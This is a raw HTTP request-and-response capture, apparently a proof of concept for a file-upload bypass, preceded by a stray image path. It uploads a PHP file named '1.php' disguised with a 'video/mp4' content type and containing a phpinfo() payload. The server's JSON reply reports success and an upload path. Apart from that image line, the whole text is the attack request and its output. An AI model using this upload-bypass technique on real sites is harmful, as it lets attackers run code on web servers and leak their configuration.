 ------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.mp4","hashName":"15325968802dac38f0730b81df.mp4"
,"filePaht":"uploads\\shipin\\15325968802dac38f0730b81df.mp4","fileSuffixes":"mp4"
}